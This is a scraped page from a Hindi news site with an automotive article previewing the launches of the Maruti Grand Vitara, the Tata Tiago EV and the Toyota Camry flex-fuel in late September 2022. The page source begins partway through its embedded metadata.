\u0936\u0941\u0930\u0942 \u0939\u094b\u0928\u0947 \u0915\u0947 \u0938\u093e\u0925 \u0939\u0940 \u0939\u092e \u0915\u0908 \u0928\u090f \u0935\u093e\u0939\u0928 \u0932\u0949\u0928\u094d\u091a \u0939\u094b\u0924\u0947 \u0926\u0947\u0916\u0947\u0902\u0917\u0947\u0964 \u0907\u0938 \u092e\u0939\u0940\u0928\u0947 \u0915\u0947 \u0906\u0916\u093f\u0930\u0940 \u0939\u092b\u094d\u0924\u0947 \u092e\u0947\u0902 \u092e\u093e\u0930\u0941\u0924\u093f \u0938\u0941\u091c\u0941\u0915\u0940 \u0915\u0940 \u0917\u094d\u0930\u0948\u0902\u0921 \u0935\u093f\u091f\u093e\u0930\u093e, \u091f\u093e\u091f\u093e \u091f\u093f\u092f\u093e\u0917\u094b \u0907\u0932\u0947\u0915","copyrightYear":"2022","articleSection":"\u0911\u091f\u094b","articleBody":"\n( PUBLISHED BY - SEEMA UPADHYAY )\n\n\n\n26 \u0938\u093f\u0924\u0902\u092c\u0930 \u0915\u094b \u0924\u094d\u092f\u094b\u0939\u093e\u0930\u0940 \u0938\u0940\u091c\u0928 \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0936\u0941\u0930\u0942 \u0939\u094b\u0928\u0947 \u0915\u0947 \u0938\u093e\u0925 \u0939\u0940 \u0939\u092e \u0915\u0908 \u0928\u090f \u0935\u093e\u0939\u0928 \u0932\u0949\u0928\u094d\u091a \u0939\u094b\u0924\u0947 \u0926\u0947\u0916\u0947\u0902\u0917\u0947\u0964 \u0907\u0938 \u092e\u0939\u0940\u0928\u0947 \u0915\u0947 \u0906\u0916\u093f\u0930\u0940 \u0939\u092b\u094d\u0924\u0947 \u092e\u0947\u0902 \u092e\u093e\u0930\u0941\u0924\u093f \u0938\u0941\u091c\u0941\u0915\u0940 \u0915\u0940 \u0917\u094d\u0930\u0948\u0902\u0921 \u0935\u093f\u091f\u093e\u0930\u093e, \u091f\u093e\u091f\u093e \u091f\u093f\u092f\u093e\u0917\u094b \u0907\u0932\u0947\u0915\u094d\u091f\u094d\u0930\u093f\u0915 \u0939\u0948\u091a\u092c\u0948\u0915 \u0914\u0930 \u091f\u094b\u092f\u094b\u091f\u093e \u0915\u0940 \u092b\u094d\u0932\u0947\u0915\u094d\u0938-\u092b\u094d\u092f\u0942\u0932 \u0915\u0948\u092e\u0930\u0940 \u0907\u0928 \u0924\u0940\u0928\u094b\u0902 \u0935\u093e\u0939\u0928\u094b\u0902 \u0915\u094b \u0932\u0949\u0928\u094d\u091a \u0915\u0930\u0928\u0947 \u091c\u093e \u0930\u0939\u0940 \u0939\u0948\u0964 \u0939\u092e \u0906\u092a\u0915\u094b \u0907\u0928 \u0924\u0940\u0928\u094b\u0902 \u0917\u093e\u0921\u093c\u093f\u092f\u094b\u0902 \u0915\u0947 \u092c\u093e\u0930\u0947 \u092e\u0947\u0902 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0926\u0947\u0902\u0917\u0947.\n\n\n\n\u092e\u093e\u0930\u0941\u0924\u093f \u0917\u094d\u0930\u0948\u0902\u0921 \u0935\u093f\u091f\u093e\u0930\u093e\n\n\n\n\nPHOTO - SOCIAL MEDIA \n\n\n\n\n\u0928\u0908 \u092e\u093e\u0930\u0941\u0924\u093f \u0917\u094d\u0930\u0948\u0902\u0921 \u0935\u093f\u091f\u093e\u0930\u093e \u090f\u0938\u092f\u0942\u0935\u0940 \u0915\u0940 \u0915\u0940\u092e\u0924 \u0915\u0940 \u0918\u094b\u0937\u0923\u093e \u0907\u0938 \u092e\u0939\u0940\u0928\u0947 \u0915\u0947 \u0905\u0902\u0924 \u092e\u0947\u0902 \u0915\u0940 \u091c\u093e\u090f\u0917\u0940\u0964 \u092c\u093e\u091c\u093e\u0930 \u092e\u0947\u0902 \u0906\u0928\u0947 \u0938\u0947 \u092a\u0939\u0932\u0947 \u0939\u0940 \u0935\u093e\u0939\u0928 \u0915\u094b 55,000 \u0938\u0947 \u0905\u0927\u093f\u0915 \u092c\u0941\u0915\u093f\u0902\u0917 \u092e\u093f\u0932 \u091a\u0941\u0915\u0940 \u0939\u0948 \u0914\u0930 \u0915\u0941\u091b \u0935\u0947\u0930\u093f\u090f\u0902\u091f \u092a\u0930 \u092a\u094d\u0930\u0924\u0940\u0915\u094d\u0937\u093e \u0905\u0935\u0927\u093f 5.5 \u092e\u0939\u0940\u0928\u0947 \u0924\u0915 \u092c\u0922\u093c \u0917\u0908 \u0939\u0948\u0964 \u0917\u094d\u0930\u0948\u0902\u0921 \u0935\u093f\u091f\u093e\u0930\u093e 6 \u091f\u094d\u0930\u093f\u092e\u094d\u0938 - \u0938\u093f\u0917\u094d\u092e\u093e, \u0921\u0947\u0932\u094d\u091f\u093e, \u091c\u0947\u091f\u093e, \u0905\u0932\u094d\u092b\u093e, \u091c\u0947\u091f\u093e+ \u0914\u0930 \u0905\u0932\u094d\u092b\u093e+ \u092e\u0947\u0902 \u0906\u090f\u0917\u0940\u0964 \u092f\u0939 \u092d\u093e\u0930\u0924 \u092e\u0947\u0902 \u092e\u093e\u0930\u0941\u0924\u093f \u0915\u093e \u092a\u0939\u0932\u093e \u0939\u093e\u0907\u092c\u094d\u0930\u093f\u0921 \u0935\u093e\u0939\u0928 \u0939\u094b\u0917\u093e\u0964 Toyota Hyryrder \u0915\u0940 \u0924\u0930\u0939, \u0928\u0908 \u092e\u093e\u0930\u0941\u0924\u093f \u090f\u0938\u092f\u0942\u0935\u0940 103bhp, 1.5L \u092a\u0947\u091f\u094d\u0930\u094b\u0932 \u092e\u093e\u0907\u0932\u094d\u0921 \u0939\u093e\u0907\u092c\u094d\u0930\u093f\u0921 \u0914\u0930 114bhp, 1.5L \u092e\u091c\u092c\u0942\u0924 \u0939\u093e\u0907\u092c\u094d\u0930\u093f\u0921 \u092a\u093e\u0935\u0930\u091f\u094d\u0930\u0947\u0928 \u0935\u093f\u0915\u0932\u094d\u092a\u094b\u0902 \u0915\u0947 \u0938\u093e\u0925 \u0906\u090f\u0917\u0940\u0964\n\n\n\n\u091f\u093e\u091f\u093e \u091f\u093f\u092f\u093e\u0917\u094b \u0908\u0935\u0940\n\n\n\nPHOTO - SOCIAL MEDIA \n\n\n\n\u091f\u093e\u091f\u093e \u092e\u094b\u091f\u0930\u094d\u0938 28 \u0938\u093f\u0924\u0902\u092c\u0930 2022 \u0915\u094b \u0926\u0947\u0936 \u092e\u0947\u0902 \u0905\u092a\u0928\u0940 \u0924\u0940\u0938\u0930\u0940 \u0907\u0932\u0947\u0915\u094d\u091f\u094d\u0930\u093f\u0915 \u0915\u093e\u0930 \u092a\u0947\u0936 \u0915\u0930\u0928\u0947 \u091c\u093e \u0930\u0939\u0940 \u0939\u0948\u0964 \u0932\u0917\u092d\u0917 10 \u0932\u093e\u0916 \u0930\u0941\u092a\u092f\u0947 (\u090f\u0915\u094d\u0938-\u0936\u094b\u0930\u0942\u092e) \u0915\u0940 \u0915\u0940\u092e\u0924 \u0915\u0947 \u0938\u093e\u0925, \u092f\u0939 \u092d\u093e\u0930\u0924 \u092e\u0947\u0902 \u0938\u092c\u0938\u0947 \u0938\u0938\u094d\u0924\u0940 \u0908\u0935\u0940 \u0939\u094b \u0938\u0915\u0924\u0940 \u0939\u0948\u0964 \u092f\u0939 \u0939\u0948\u091a\u092c\u0948\u0915 \u090f\u0921\u091c\u0938\u094d\u091f\u0947\u092c\u0932 \u0930\u0940\u091c\u0928\u0930\u0947\u091f\u093f\u0935 \u092c\u094d\u0930\u0947\u0915\u093f\u0902\u0917 \u0938\u093f\u0938\u094d\u091f\u092e (\u0924\u0940\u0928 \u092e\u094b\u0921) \u0914\u0930 \u0915\u094d\u0930\u0942\u091c \u0915\u0902\u091f\u094d\u0930\u094b\u0932 \u0915\u0947 \u0938\u093e\u0925 \u0906\u090f\u0917\u0940\u0964 \u0907\u0938\u0915\u0947 \u091c\u094d\u092f\u093e\u0926\u093e\u0924\u0930 \u092b\u0940\u091a\u0930\u094d\u0938 \u0914\u0930 \u0921\u093f\u091c\u093e\u0907\u0928 \u090f\u0932\u093f\u092e\u0947\u0902\u091f \u0938\u094d\u091f\u0948\u0902\u0921\u0930\u094d\u0921 Tiago \u0915\u0947 \u091c\u0948\u0938\u0947 \u0939\u0940 \u0939\u094b\u0902\u0917\u0947\u0964 \u0939\u093e\u0932\u093e\u0902\u0915\u093f, \u0907\u0938\u092e\u0947\u0902 \u0915\u0941\u091b \u0907\u0932\u0947\u0915\u094d\u091f\u094d\u0930\u093f\u0915 \u0935\u093e\u0939\u0928\u094b\u0902 \u0915\u0947 \u092e\u093e\u092e\u0932\u0947 \u092e\u0947\u0902 \u0915\u0949\u0938\u094d\u092e\u0947\u091f\u093f\u0915 \u092c\u0926\u0932\u093e\u0935 \u0926\u0947\u0916\u0928\u0947 \u0915\u094b \u092e\u093f\u0932\u0947\u0902\u0917\u0947\u0964\n\n\n\n\u091f\u094b\u092f\u094b\u091f\u093e \u0915\u0947\u092e\u0930\u0940 \u092b\u094d\u0932\u0947\u0915\u094d\u0938-\u092b\u094d\u092f\u0942\u0932\n\n\n\n\nPHOTO - SOCIAL MEDIA \n\n\n\n\n\u091f\u094b\u092f\u094b\u091f\u093e \u0915\u0948\u092e\u0930\u0940 \u092b\u094d\u0932\u0947\u0915\u094d\u0938-\u092b\u094d\u092f\u0942\u0932 \u0915\u093e\u0930 28 \u0938\u093f\u0924\u0902\u092c\u0930 2022 \u0915\u094b \u092a\u0947\u0936 \u0939\u094b\u0928\u0947 \u091c\u093e \u0930\u0939\u0940 \u0939\u0948\u0964 \u092b\u093f\u0932\u0939\u093e\u0932 \u0907\u0938 \u0917\u093e\u0921\u093c\u0940 \u0915\u0947 \u0938\u094d\u092a\u0947\u0938\u093f\u092b\u093f\u0915\u0947\u0936\u0928 \u0915\u0940 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0938\u093e\u092e\u0928\u0947 \u0928\u0939\u0940\u0902 \u0906\u0908 \u0939\u0948\u0964 \u0906\u092a\u0915\u094b \u092c\u0924\u093e \u0926\u0947\u0902 \u0915\u093f \u092a\u0947\u091f\u094d\u0930\u094b\u0932 \u092e\u0947\u0902 \u090f\u0925\u0947\u0928\u0949\u0932 \u092f\u093e \u092e\u0947\u0925\u0928\u0949\u0932 \u092e\u093f\u0932\u093e\u0915\u0930 \u091c\u092c \u0915\u094b\u0908 \u0928\u092f\u093e \u0908\u0902\u0927\u0928 \u092c\u0928\u093e\u092f\u093e \u091c\u093e\u0924\u093e \u0939\u0948 \u0924\u094b \u0909\u0938\u0947 \u092b\u094d\u0932\u0947\u0915\u094d\u0938 \u092b\u094d\u092f\u0942\u0932 \u0915\u0939\u0924\u0947 \u0939\u0948\u0902\u0964 \u091c\u093f\u0928 \u0935\u093e\u0939\u0928\u094b\u0902 \u092e\u0947\u0902 \u092b\u094d\u0932\u0947\u0915\u094d\u0938\u0940 \u0907\u0902\u091c\u0928 \u0939\u094b\u0917\u093e \u0909\u0928\u092e\u0947\u0902 \u0939\u092e \u090f\u0915 \u0939\u0940 \u092b\u094d\u092f\u0942\u0932 \u091f\u0948\u0902\u0915 \u092e\u0947\u0902 \u0926\u094b \u0924\u0930\u0939 \u0915\u0947 \u092b\u094d\u092f\u0942\u0932 \u0915\u093e \u0907\u0938\u094d\u0924\u0947\u092e\u093e\u0932 \u0915\u0930 \u0938\u0915\u0924\u0947 \u0939\u0948\u0902\u0964\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Buland Hindustan","logo":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2022\/08\/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg"},"sameAs":["#","#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/bulandhindustan.com\/3375\/buy-these-great-cars-to-be-launched-next-week\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Buland Hindustan","url":"https:\/\/bulandhindustan.com\/author\/bulandhindustan\/"},"image":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2022\/09\/27-2.jpg","width":1200,"height":211}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%96%E0%A4%B0%E0%A5%80%E0%A4%A6%E0%A5%8B%20%E0%A4%85%E0%A4%97%E0%A4%B2%E0%A5%87%20%E0%A4%B9%E0%A4%AB%E0%A5%8D%E0%A4%A4%E0%A5%87%20%E0%A4%B2%E0%A4%BE%E0%A4%82%E0%A4%9A%20%E0%A4%B9%E0%A5%8B%E0%A4%A8%E0%A5%87%20%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%80%20%E0%A4%AF%E0%A5%87%20%E0%A4%B6%E0%A4%BE%E0%A4%A8%E0%A4%A6%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%87%E2%80%A6&#038;url=https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/&redirect_uri=https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/&#038;redirect_uri=https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%96%E0%A4%B0%E0%A5%80%E0%A4%A6%E0%A5%8B%20%E0%A4%85%E0%A4%97%E0%A4%B2%E0%A5%87%20%E0%A4%B9%E0%A4%AB%E0%A5%8D%E0%A4%A4%E0%A5%87%20%E0%A4%B2%E0%A4%BE%E0%A4%82%E0%A4%9A%20%E0%A4%B9%E0%A5%8B%E0%A4%A8%E0%A5%87%20%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%80%20%E0%A4%AF%E0%A5%87%20%E0%A4%B6%E0%A4%BE%E0%A4%A8%E0%A4%A6%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%87%E2%80%A6%20https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/&text=%E0%A4%96%E0%A4%B0%E0%A5%80%E0%A4%A6%E0%A5%8B%20%E0%A4%85%E0%A4%97%E0%A4%B2%E0%A5%87%20%E0%A4%B9%E0%A4%AB%E0%A5%8D%E0%A4%A4%E0%A5%87%20%E0%A4%B2%E0%A4%BE%E0%A4%82%E0%A4%9A%20%E0%A4%B9%E0%A5%8B%E0%A4%A8%E0%A5%87%20%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%80%20%E0%A4%AF%E0%A5%87%20%E0%A4%B6%E0%A4%BE%E0%A4%A8%E0%A4%A6%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%87%E2%80%A6" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-4">

								<div class="author-avatar">
						<a href="https://bulandhindustan.com/author/bulandhindustan/">
							<img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://bulandhindustan.com/author/bulandhindustan/">Buland Hindustan</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://bulandhindustan.com/3371/women-are-performing-in-iran-know-the-reason/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2022/09/22-3-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/3371/women-are-performing-in-iran-know-the-reason/" rel="prev">
					<h3 class="post-title">ईरान में महिलाएं कर रही है प्रदर्शन, जानिये वजह...</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://bulandhindustan.com/3381/this-film-was-nominated-for-oscar-along-with-kashmir-files-and-rrr/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2022/09/28-2-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/3381/this-film-was-nominated-for-oscar-along-with-kashmir-files-and-rrr/" rel="next">
					<h3 class="post-title">कश्मीर फाइल्स और RRR के साथ ये फिल्म हुई ऑस्कर के लिए नॉमिनेट</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
								<h3 class="post-title"><a href="https://bulandhindustan.com/2784/it-will-soon-be-mandatory-to-put-seat-belt-on-the-back-seat/">पिछली सीट पर Seat Belt लगाना जल्द होगा अनिवार्य</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 7, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="टोयोटा की  इस पॉपुलर कार में भी मिलेगी सनरूफ .." href="https://bulandhindustan.com/2747/this-popular-toyota-car-will-also-get-a-sunroof/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2022/09/in.in_-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="in.in" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2022/09/in.in_-390x220.png 390w, https://bulandhindustan.com/wp-content/uploads/2022/09/in.in_-300x169.png 300w, https://bulandhindustan.com/wp-content/uploads/2022/09/in.in_-768x432.png 768w, https://bulandhindustan.com/wp-content/uploads/2022/09/in.in_-150x84.png 150w, https://bulandhindustan.com/wp-content/uploads/2022/09/in.in_.png 970w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/2747/this-popular-toyota-car-will-also-get-a-sunroof/">टोयोटा की  इस पॉपुलर कार में भी मिलेगी सनरूफ ..</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/3375/buy-these-great-cars-to-be-launched-next-week/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bulandhindustan.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3375' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="stream-item-widget-3" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/4_Vedanta.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1280x720_2483663-pcc-chief-deepak-baij-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/partha-1755501775-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="cm bangal" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>

